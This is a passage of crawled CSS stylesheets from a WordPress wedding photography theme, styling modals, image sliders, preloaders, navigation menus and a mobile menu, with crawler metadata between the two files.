.pagebuilder-active .events-inner {
    padding: 0;
    margin: 0 10px;
}


/* Modal Window */

.modal-dimmer {
    position: fixed;
    height: 100%;
    width: 100%;
    background: rgba(37, 37, 37, 0.8);
    z-index: 10000;
    display: none;
    left: 0;
    top: 0;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
}

.theme-is-light .modal-dimmer {
    background: rgba(191, 191, 191, 0.8);
}

.modal-dimmer-outer {
    display: table;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.modal-dimmer-inner {
    display: table-cell;
    vertical-align: middle;
}

.modal-dimmer-text {
    background: #3C3C3C;
    border: 1px solid #484848;
    margin-left: auto;
    margin-right: auto;
    padding: 50px;
    max-width: 800px;
    width: auto;
    margin-top: 40px;
    margin-bottom: 40px;
}

.theme-is-light .modal-dimmer-text {
    background: #fff;
    border: 1px solid #eee;
}

.modal-close-button {
    float: right;
    font-size: 25px;
    position: relative;
    right: -32px;
    top: -32px;
    cursor: pointer;
    opacity: 1;
    transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
}

.modal-close-button:hover {
    opacity: 0.6;
}

.fotorama__arr,
.fotorama__arr.fotorama__arr--prev,
.fotorama__arr.fotorama__arr--next {
    background: none;
}

.fotorama__arr.fotorama__arr--prev,
.fotorama__arr.fotorama__arr--next {
    border: 2px solid rgba(255, 255, 255, 0.5);
    border-radius: 50px;
    color: #fff;
    font-family: "fontawesome";
    font-size: 10px;
    height: 30px;
    line-height: 30px;
    margin-top: -30px;
    opacity: 1;
    position: absolute;
    text-align: center;
    top: 49.7%;
    width: 30px;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}

.fotorama__arr.fotorama__arr--prev {
    left: 20px;
}

.fotorama__arr.fotorama__arr--next {
    right: 20px;
}

.fotorama__arr.fotorama__arr--prev:hover,
.fotorama__arr.fotorama__arr--next:hover {
    background: rgba(255, 255, 255, 1);
    color: #000;
}

.fotorama__arr.fotorama__arr--prev:after {
    left: 0;
    content: "\f053";
}

.fotorama__arr.fotorama__arr--next:after {
    right: 0;
    content: "\f054";
}

.fotorama__nav__frame .fotorama__img,
.fotorama__nav__frame .fotorama__thumb,
.fotorama__thumb-border {
    border-radius: 40px;
}

.gridblock-desc-off .work-details {
    padding-bottom: 15px;
}

.eael-contact-form.eael-caldera-form.title-description-hide.eael-custom-radio-checkbox.eael-contact-form-align-center {
    margin: auto;
}

.homemenu .sf-menu .mega-item .children-depth-0, .homemenu ul ul {
    background: rgba(255,255,255,.5)!important;
	box-shadow: none!important;
}

.homemenu .sf-menu ul {
	width:114px!important;
}

.homemenu ul ul li a {
    color: #000!important;
}

.preloader-cover-screen, .pace.pace-active {
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.emimakarof.com/wp-content/themes/emimakarof-wedding/style.css?ver=screen
body_size: 56553
content:
/*
Theme Name: Emi Makarof Wedding Theme
Theme URI: http://mariage.emimakarof.com
Template: kinetika
Author: Ts Services
Author URI: http://www.ts-services.com
Description: Wedding Theme for Emi Makarof Website
Tags: white,black,two-columns,responsive-layout,custom-background,threaded-comments,translation-ready,custom-menu
Version: 1.0.1462740724
Updated: 2016-05-08 21:52:04

*/


/*
1. Reset
2.1 Main Global Layout Settings
3.1 Mobile Device Menu
3.2 Tipsy
4.1 Logo
5.1 Page
5.2 Entry Contents
6.1 Headings
7.1 Content Headings
7.2 Content elements

8 Shortcodes

9.1 Post summary
9.2 Page Navigation Styles
9.3 Password Protected Form
9.4 Post Info

10.1 Sidebar

10.2 Form / Widget Search
10.3 Widget Calendar
10.4 Widget Recent Posts,Popular Posts
10.5 Twitter Widget
10.6 Sidebar Widget Gallery
10.7 Social Widget
10.8 Flickr Widget
10.9 Address widget

11.1 Portfolio Browser
11.2 Portfolio Widget

12.1 Comments
12.2 Template - Contact Form

13.1 Navigation

14.1 Post Format Styling

15.1 AJAX Portfolio
15.2 Portfolio Common
15.3 Portfolio Filter
15.4 Portfolio Grids

16.1 Shoutout
16.2 Clients

17.1 Goto Top

18.1 Footer

*/


/* ******************************
1. Reset
******************************* */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-weight: inherit;
    font-style: inherit;
    font-size: 100%;
    font-family: inherit;
    vertical-align: baseline;
}

:focus {
    outline: 0;
}

body {
    line-height: 1;
    color: white;
    background: black;
}

ol,
ul {
    list-style: none;
}

table {
    border-collapse: separate;
    border-spacing: 0;
}

caption,
th,
td {
    text-align: left;
    font-weight: normal;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}


/* ******************************
2.1 Main Global Layout Settings 
******************************* */

* {
    padding: 0px;
}

body,
html {
    height: 100%;
    margin: 0;
    height: auto;
    min-height: 100%;
}

body {
    font: 300 15px/1.625 "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
    background-color: #000;
    background-repeat: repeat;
    background-attachment: fixed;
    color: #626262;
}

input,
textarea,
button {
    color: #777;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1px;
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

body {
    -webkit-font-smoothing: subpixel-antialiased;
}


/* **********************
Preloads
*********************** */

.preloader-cover-screen {
    background-color: #fff;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1000;
}

.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1001;
    background-image: url(images/logo_dark.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 220px auto;
    background-color: #fff;
}

.theme-is-dark .pace {
    background-image: url(images/logo.png);
    background-color: #333;
}

.theme-is-dark .preloader-cover-screen {
    background-color: #000;
}

.pace-inactive {}

.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-transform: translate3d(0, -50px, 0);
    -ms-transform: translate3d(0, -50px, 0);
    transform: translate3d(0, -50px, 0);
    -webkit-transition: -webkit-transform .5s ease-out;
    -ms-transition: -webkit-transform .5s ease-out;
    transition: transform .5s ease-out;
}

.pace.pace-active {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.pace-running .tp-loader {
    visibility: hidden;
}

.pace .pace-progress {
    display: block;
    position: fixed;
    z-index: 2000;
    top: 0;
    right: 100%;
    width: 100%;
    height: 5px;
    background: -moz-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 1)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* IE10+ */
    background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=1);
    /* IE6-9 */
    pointer-events: none;
}

.admin-bar .pace .pace-progress {
    top: 32px;
}

.theme-is-dark .pace .pace-progress {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&amp;0+0,1+100 */
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 1)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* IE10+ */
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=1);
    /* IE6-9 */
}

.circle-one {
    opacity: 0;
    animation-name: highlight-fade;
    animation-duration: 1s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: highlight-fade;
    -webkit-animation-duration: 1s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
}

.circle-two {
    opacity: 0;
    animation-name: highlight-fade;
    animation-duration: 2s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: highlight-fade;
    -webkit-animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
}

.circle-three {
    opacity: 0;
    animation-name: highlight-fade;
    animation-duration: 1.5s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: highlight-fade;
    -webkit-animation-duration: 1.5s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
}

.circle-four {
    opacity: 0;
    animation-name: highlight-fade;
    animation-duration: 2.5s;
    animation-iteration-count: infinite;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: highlight-fade;
    -webkit-animation-duration: 2.5s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: ease-in-out;
}

@keyframes highlight-fade {
    0% {
        opacity: 0.2;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0.2;
    }
}

@-webkit-keyframes highlight-fade {
    0% {
        opacity: 0.2;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0.2;
    }
}

.preloader-wrap {
    background: #fff;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 1000;
    display: block;
}

body.preloading-process {
    overflow: hidden;
}

.preloader-site {
    position: absolute;
    top: 40%;
    width: 100%;
    text-align: center;
    display: none;
}

.preloader-site-logo {
    width: 220px;
    padding-bottom: 40px;
}

.preloader-site-logo,
.preloader-site-animation {
    display: block;
    margin: 0 auto;
}

#grid-preloader {
    width: 40px;
    height: 30px;
}


/* Fill defined in Accents sections */


/* **********************
Font Associates
*********************** */

.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a,
.cart-elements,
.cart-content-checkout {
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.hero-text-wrap,
.client-say,
.sidebar h3,
.homemenu,
.mtheme-button,
#header-searchform #hs,
.vertical-menu,
.wpcf7-form p,
.toggle-menu-list li a,
.blog-details-section-inner,
.responsive-mobile-menu,
.page-link,
.entry-title h1,
.pricing-wrap,
#gridblock-filters li a,
.pricing-table .pricing-row,
.search-instructions,
.portfolio-end-block h2.section-title,
.slideshow_title,
.static_slideshow_title,
.fotorama__caption__wrap {
    font-family: "Lato", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#commentform code,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var,
.entry-content samp,
.entry-content pre,
.donutcounter-value {
    font-family: "PT Mono";
}

a {
    outline: none;
    text-decoration: none;
    color: #444444;
}

a:hover {
    text-decoration: none;
}

a img {
    border: none;
}

.entry-content img {
    max-width: 100%;
    height: auto;
}

.wp-caption img {
    width: 98%;
}

.clear {
    clear: both;
}

.clearlast {
    clear: both;
    padding-bottom: 35px;
}

.clearlastgallery {
    clear: both;
    padding-bottom: 55px;
}

.ienoclear {
    clear: both;
}

.clearfix:after {
    content: ".";
    visibility: hidden;
    display: block;
    height: 0px;
    clear: both;
}

* html .clearfix {
    height: 1%;
}

*+html .clearfix {
    height: 1%;
}

.float-right {
    float: right;
}

.float-left {
    float: left;
}

.mkspace-right {
    margin-right: 10px;
}

.mkspace-left {
    margin-left: 10px;
}

.align-right {
    float: right;
}

.align-left {
    float: left;
}

.align-center {
    margin: 0 auto;
    display: block;
}

.mtheme-centered-block {
    margin: 0 auto;
    display: block;
    text-align: center;
}

p.edit-entry {
    font-size: 10px;
    line-height: 10px;
    text-decoration: none;
    position: absolute;
    bottom: 0;
    right: 0;
}

p.edit-entry a {
    font-size: 13px;
    background: #333;
    padding: 18px;
    color: #fff;
    text-decoration: none;
    display: block;
}

p.edit-entry a:hover {
    background: #000;
    color: #fff;
    text-decoration: none;
}

.single-header-space {
    margin: 25px 0 0 0;
}

.blank-head-space-1 {
    margin: 24px 0 0 0;
}

.mtheme-menu-not-found {
    padding-left: 20px;
    padding-top: 20px;
    font-size: 12px;
    color: #fff;
    font-weight: 400;
    text-transform: none;
}

.gradient {
    filter: none;
}

.type-post,
.type-mtheme_portfolio,
.type-page {
    margin: 0;
}

::selection {
    color: #fff;
    background: #111;
    /* Safari */
}

::-moz-selection {
    color: #fff;
    background: #111;
    /* Firefox */
}


/* ******************************
Background Fill
******************************* */

.background-fill,
.pattern-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
}

.background-fill {
    z-index: -99;
}

.pattern-overlay {
    z-index: -1;
}


/* ******************************
Tipsy
******************************* */

.tipsy {
    margin-top: -15px;
    margin-left: 0;
    padding: 5px;
    font-size: 9px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.tipsy-inner {
    padding: 4px 12px;
    background-color: #555;
    color: #fff;
    max-width: 200px;
    text-align: center;
    border-radius: 20px;
}

.tipsy-inner {}

.tipsy-north {
    background-position: top center;
}

.tipsy-south {
    background-position: bottom center;
}

.tipsy-east {
    background-position: right center;
    margin-top: 0;
}

.tipsy-west {
    background-position: left center;
}


/* ******************************
Main Menu
******************************* */

.mainmenu-navigation {}

.sf-menu-center {}

.mtheme-left-menu {
    margin-right: 10px;
}

.mtheme-right-menu {
    margin-left: 10px;
}

.mtheme-left-menu,
.mtheme-right-menu {}

.homemenu {
    padding: 0;
    margin: 0;
    text-align: center;
    height: 100px;
    line-height: 100px;
    display: inline-block;
    position: relative;
    transition: line-height 0.2s;
    -moz-transition: line-height 0.2s;
    -webkit-transition: line-height 0.2s;
    -o-transition: line-height 0.2s;
}

.homemenu ul ul li:first-child {}

.homemenu ul ul li:last-child {}

.homemenu ul ul li:first-child a {}

.homemenu ul ul li:last-child a {}

.homemenu ul ul li:first-child:after {}

.homemenu ul ul ul li:first-child:after {
    border: none;
}

.homemenu ul ul ul ul li:first-child:after {
    border: none;
}

.homemenu ul ul ul ul ul li:first-child:after {
    border: none;
}

.homemenu a {
    color: #666;
    text-decoration: none;
}

.homemenu ul li {}

.homemenu ul ul li a {
    letter-spacing: 0.8px;
}

.homemenu ul ul li a:last-child {
    padding-right: 0;
}

.homemenu ul li a {
    padding: 0;
}

.homemenu ul ul li a {
    border-right: none;
    border-top: none;
}

.homemenu ul ul li:hover>a {}

.homemenu ul ul {
    -webkit-box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);
    position: relative;
}

.homemenu ul ul li {}

.homemenu ul ul li:hover {}

.homemenu ul ul {
    padding: 20px;
}

.homemenu .sf-menu .mega-item .children-depth-0,
.homemenu ul ul {
    background: #333333;
}

.homemenu .sf-menu .mega-item .children-depth-0,
.homemenu ul ul {}

.homemenu .sf-menu .mega-item .children-depth-0 ul,
.homemenu ul ul ul {
    border-bottom: none;
}

.homemenu ul ul li a {
    border-bottom: 1px solid rgba(171, 171, 171, 0.11);
    color: #DDDDDD;
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 19px;
    padding: 5px 10px;
    text-transform: none;
}

.homemenu .mega-item .children li a {
    margin-right: 30px;
}

.homemenu ul li a {
    position: relative;
}

.homemenu ul li a:before {
    border-top: 1px solid #fff;
    width: 20px;
    position: absolute;
    content: " ";
    top: 25px;
    height: 1px;
    width: 0px;
    transition: width 0.2s;
    -moz-transition: width 0.2s;
    -webkit-transition: width 0.2s;
    -o-transition: width 0.2s;
}

.center-logo .homemenu ul li a:before {
    top: 20px;
}

.sticky-menu-on .homemenu ul li a:before {
    top: 18px;
}

.homemenu ul li:hover>a:before {
    width: 20px;
}

.homemenu ul ul li a:before {
    position: static;
    content: "";
    border: 0;
}

.homemenu ul ul li:hover>a {
    color: #fff;
    background: rgba(155, 155, 155, 0.3);
    border-bottom: 1px solid transparent;
}

.homemenu ul ul li:last-child > a {
    border-bottom: none;
}

.homemenu ul ul ul li a {}

.homemenu > ul {}


/* Menu main titles */

.homemenu ul li a {
    color: #fff;
    display: block;
    font-size: 11px;
    letter-spacing: 2px;
    font-weight: 600;
    text-transform: uppercase;
}

.homemenu ul li:first-child a {
    margin-left: 0;
}

.homemenu ul li a:hover {}

.homemenu ul li a {
    border: 0;
}

.homemenu ul li {}

.homemenu ul li:last-child {}

.homemenu ul li ul li:last-child {
    border-right: 0;
}

.homemenu ul li ul li {
    border: 0;
}

.homemenu li.current-menu-item a,
.homemenu li.current-menu-parent a,
.homemenu li.current-menu-ancestor a {
    outline: 0;
}


/* Menu main titles End style */

.homemenu li.current-menu-item a {
    outline: 0;
    position: relative;
    font-weight: 600;
}

.homemenu li.current-menu-item li a {
    outline: 0;
    position: relative;
    font-weight: 400;
}

.homemenu .sub-menu li.current-menu-item a:before,
.homemenu .sub-menu li.current-menu-ancestor a:before {
    background: none;
}

.homemenu .sub-menu li.current-menu-item {}

.homemenu .sub-menu li.current-menu-item {}

.homemenu .sub-menu li.current-menu-item a {
    color: #fff;
}

.homemenu .sub-menu li.current-menu-item .sub-menu {}

.homemenu .sub-menu li.current-menu-item:after {
    position: relative;
    height: auto;
    top: auto;
}

.homemenu .sf-menu ul {
    position: absolute;
    z-index: 200;
    top: -999em;
    width: 190px;
    /* left offset of submenus need to match (see below) */
    text-align: left;
}

.homemenu .sf-menu ul li {
    width: 100%;
}

.homemenu .sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}

.homemenu .sf-menu li {
    float: left;
    position: relative;
}

.homemenu .sf-menu a {
    display: block;
    position: relative;
}

.homemenu .sf-menu li:hover ul,
.homemenu .sf-menu li.sfHover ul {
    left: 0;
    top: 78px;
    /* match top ul list item height */
}

.center-logo .homemenu .sf-menu li:hover ul,
.center-logo .homemenu .sf-menu li.sfHover ul {
    top: 58px;
}

.center-logo .homemenu .sf-menu li:hover ul ul,
.center-logo .homemenu .sf-menu li.sfHover ul ul {
    top: -28px;
    left: 211px;
}

.center-logo .sticky-menu-activate .homemenu .sf-menu li:hover ul,
.center-logo .sticky-menu-activate .homemenu .sf-menu li.sfHover ul {
    top: 75px;
}

.center-logo .sticky-menu-activate .homemenu .sf-menu li:hover ul ul,
.center-logo .sticky-menu-activate .homemenu .sf-menu li.sfHover ul ul {
    top: -20px;
}

.homemenu ul.sf-menu li:hover li ul,
.homemenu ul.sf-menu li.sfHover li ul {
    top: -999em;
}

.homemenu ul.sf-menu li li:hover ul,
.homemenu ul.sf-menu li li.sfHover ul {
    left: 19.3em;
    /* match ul width */
    top: 0;
}

.homemenu ul.sf-menu li li:hover li ul,
.homemenu ul.sf-menu li li.sfHover li ul {
    top: -999em;
}

.homemenu ul.sf-menu li li li:hover ul,
.homemenu ul.sf-menu li li li.sfHover ul {
    left: 19.3em;
    /* match ul width */
    top: 0;
}

.homemenu .sf-menu a {
    text-decoration: none;
    padding: 0;
}

.homemenu .sf-menu li {
    margin-left: 15px;
    margin-right: 15px;
}

.homemenu .sf-menu li li {
    margin-left: 0;
}

.homemenu .sf-menu li.menu-item a {
    position: relative;
}

.homemenu .sf-menu ul li a {
    padding: 6px 10px 5px;
    position: relative;
}

.homemenu .sf-menu ul li a:after {}

.homemenu .sf-menu ul li a:hover:after {}

.homemenu .sf-menu li {}

.homemenu .sf-menu li ul li {
    border-left: 0;
}

.homemenu .sf-menu li li:hover,
.sf-menu li li.sfHover,
.homemenu .sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
    outline: 0;
}


/*** shadows for all but IE6 ***/

.homemenu .sf-shadow ul {}

.homemenu .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.homemenu .sf-menu {
    display: inline-block;
}

.homemenu ul li:hover {}

.homemenu ul.sf-menu li li:hover ul,
.homemenu ul.sf-menu li li.sfHover ul {
    border-radius: 0;
    left: 212px;
    /* match ul width */
    top: -20px;
}

.homemenu ul.sf-menu li li li:hover ul,
.homemenu ul.sf-menu li li li.sfHover ul {
    left: 212px;
    /* match ul width */
    top: -20px;
}

.homemenu .sf-menu li a:hover {}

.homemenu .sf-menu li li a:hover {}


/*** arrows (for all except IE7) **/


/* styling for both css and generated arrows */

.sf-arrows .sf-with-ul:after {}

.sf-arrows .children .sf-with-ul:after {}

.header-menu-wrap .sf-arrows .sf-with-ul:after {}

.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {}


/* styling for right-facing arrows */

.sf-arrows ul .sf-with-ul:after {
    font-family: 'FontAwesome';
    content: "\f054";
    font-size: 7px;
    color: #fff;
    right: 4px;
    top: 5px;
    position: absolute;
}

.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {}

.homemenu .sf-menu ul.sub-menu li {
    position: relative;
    z-index: 10;
}

.homemenu li.current-menu-item a:before,
.homemenu li.current-menu-ancestor a:before {}

.homemenu li.current-menu-item ul li a:before,
.homemenu li.current-menu-ancestor ul li a:before {
    background: none;
}

.homemenu .sf-menu li.mega-item {
    position: static;
}

.homemenu .sf-menu li.mega-item ul.children {
    width: auto;
    left: 0;
    top: 108px;
    display: none;
}

.homemenu .sf-menu li.mega-item ul.children ul {
    display: block;
}

.homemenu .sf-menu .mega-item .children-depth-0 h6 {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    text-indent: 10px;
    color: #fff;
    margin-bottom: 15px;
}

.homemenu .sf-menu .mega-item .children-depth-0 .no-title h6 {
    display: none;
}

.homemenu .sf-menu .mega-item .children-depth-0 .no-title {
    padding-top: 30px;
}

.homemenu li.mega-four .children li.menu-item {
    display: inline-block;
    width: 25%;
    position: relative;
    float: left;
}

.homemenu li.mega-three .children li.menu-item {
    display: inline-block;
    width: 33%;
    position: relative;
    float: left;
}

.homemenu li.mega-two .children li.menu-item {
    display: inline-block;
    width: 100%;
    position: relative;
    float: left;
}

.homemenu li.mega-one .children li.menu-item {
    display: inline-block;
    width: 100%;
    position: relative;
    float: left;
}

.homemenu li.mega-one .children div ul.children,
.homemenu li.mega-two .children div ul.children,
.homemenu li.mega-three .children div ul.children,
.homemenu li.mega-four .children div ul.children {
    width: auto;
    position: relative;
    top: 0;
}

.homemenu li.mega-four .children div ul.children li {
    width: 100% !important;
}

.homemenu .sf-menu .mega-item .children-depth-1 {
    padding: 0;
}

.homemenu .sf-menu .megamenu-textbox {
    color: #B0B0B0;
    font-size: 12px;
    letter-spacing: 0.5px;
    line-height: 22px;
    margin-bottom: 10px;
    padding-right: 50px;
    padding-left: 10px;
}

.homemenu ul ul ul.children {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.homemenu .sf-menu .mega-item .children-depth-0 {
    padding: 70px;
    display: block;
}

.homemenu .sf-menu .mega-item .children-depth-0 ul {
    background: none;
}

.homemenu .sf-menu .sub-menu a {
    padding: 5px 15px;
}


/* ******************************
Responsive Menu
******************************* */

.responsive-menu-wrap {
    display: none;
}

.mobile-menu-toggle {
    background: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    position: fixed;
    z-index: 100;
    width: 100%;
    top: 0;
    left: 0;
}

.body-dashboard-push-left .mobile-menu-toggle {
    z-index: 9999;
}

.body-dashboard-push-left .mobile-menu-toggle {
    background: none;
}

.body-dashboard-push-left .logo-mobile {
    display: none;
}

.theme-is-dark .mobile-menu-toggle {
    background: #545454;
    color: #fff;
}

.logo-mobile {
    padding: 10px 0;
}

.logo-mobile img {
    height: 28px;
    position: relative;
    top: 5px;
}

.mobile-menu-icon {
    position: fixed;
    float: right;
    left: 0;
    top: 0;
    height: 55px;
    width: 55px;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    color: #000;
    -webkit-transition: left 0.3s ease, background 0.3s ease;
    -moz-transition: left 0.3s ease, background 0.3s ease;
    transition: left 0.3s ease, background 0.3s ease;
    z-index: 999;
}

.theme-is-dark .mobile-menu-icon {
    color: #fff;
}

.body-dashboard-push-left .mobile-menu-icon {
    color: #fff;
    font-size: 28px;
    height: 55px;
    left: 20px;
    top: 11px;
}

.body-dashboard-push-left {
    overflow: hidden;
    position: fixed;
    height: 100%;
    width: 100%;
}

.mobile-menu-toggle {
    -webkit-transition: left 0.3s ease;
    -moz-transition: left 0.3s ease;
    transition: left 0.3s ease;
    left: 0;
}

.body-dashboard-push-left .mobile-menu-toggle {
    left: 0;
}

.mobile-menu-icon {
    font-size: 24px;
}

.responsive-mobile-menu {
    background: #333;
    color: #fff;
    width: 100%;
    padding-bottom: 50px;
    position: fixed;
    left: 0;
    top: 0;
    float: left;
    z-index: 999;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    height: 100%;
}

.responsive-mobile-menu .mobile-menu {
    padding: 10px 20px 60px;
}

.responsive-mobile-menu #s {
    margin: 5px;
}

.responsive-mobile-menu #mobile-searchform {
    padding: 25px 0 20px 35px;
    position: relative;
    width: 300px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.responsive-mobile-menu #mobile-searchform i {
    color: #fff;
}

.responsive-mobile-menu #mobile-searchform input {
    background: none;
    border: 0 none;
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    padding: 10px 0;
    text-indent: 20px;
    width: 200px;
    border: 1px solid #444;
}

.responsive-mobile-menu #mobile-searchbutton {
    position: absolute;
    top: 23px;
    right: 42px;
}

.responsive-mobile-menu .social-header-wrap ul li a:hover i,
.responsive-mobile-menu .social-header-wrap ul li a:hover {
    color: #fff;
}

.menu-push-onscreen {}

.responsive-mobile-menu {
    display: none;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
    transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.responsive-mobile-menu.menu-push-onscreen {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s;
}

.responsive-mobile-menu ul.mtree a,
.responsive-mobile-menu ul.mtree ul li a {
    font-size: 16px;
}

.theme-is-light .responsive-mobile-menu {
    background: #fff;
}

.theme-is-light.body-dashboard-push-left .mobile-menu-icon {
    color: #000;
}

.theme-is-light .responsive-mobile-menu #mobile-searchform input {
    color: #000;
    border-bottom: 1px solid #eee;
}

.theme-is-light .responsive-mobile-menu #mobile-searchform i {
    color: #000;
}

.theme-is-light ul.mtree li.mtree-node > a::before {
    color: #000;
}

.theme-is-light ul.mtree li > a:hover,
.theme-is-light ul.mtree a:hover {
    color: #000;
}

.theme-is-light ul.mtree a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: #888;
}


/* ******************************
Logo
******************************* */

.logo-menu-wrapper {
    float: left;
    display: block;
}

.header-logo-section {
    display: inline;
}

.logo {
    position: relative;
    z-index: 20;
}

.logo a {
    line-height: 0;
}

.logo img {
    position: relative;
    transition: top 0.2s;
    -moz-transition: top 0.2s;
    -webkit-transition: top 0.2s;
    -o-transition: top 0.2s;
}

.menu-is-vertical .logo img {
    max-width: 100%;
}

.logo-theme-dark {
    display: none;
}


/* ******************************
Header Search
******************************* */

body.msearch-is-on {
    overflow: hidden;
}

.msearch-is-on .toggle-menu-trigger {
    display: none;
}

#header-search-bar-wrap {
    background: #777;
    background: rgba(35, 35, 35, 0.9);
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 1000;
    display: none;
}

.header-search-bar {
    padding: 50px 30px 90px;
    position: relative;
    text-align: center;
    top: 35%;
}

.header-search-close {
